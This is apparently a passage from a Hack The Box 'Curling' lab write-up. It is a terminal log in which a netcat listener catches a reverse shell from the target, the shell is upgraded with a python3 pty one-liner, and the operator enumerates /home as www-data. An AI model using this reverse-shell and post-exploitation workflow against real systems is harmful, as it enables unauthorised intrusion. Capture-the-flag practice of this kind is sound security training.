 root@kali:~/Desktop/HTB/boxes/curling# nc -lvnp 1337
Listening on [unknown] (family 0, port -1078323826)
Connection from 10.10.10.150 60480 received!
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 1: python: not found
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@curling:/var/www/html/templates/protostar$
www-data@curling:/var/www/html/templates/protostar$ whoami
whoami
www-data
www-data@curling:/var/www/html/templates/protostar$ cd /home
cd /home
www-data@curling:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root   root   4096 May 22  2018 .
drwxr-xr-x 23 root   root   4096 May 22  2018 ..
drwxr-xr-x  6 floris floris 4096 Mar 29 02:48 floris
www-data@curling:/home$ cd floris
cd floris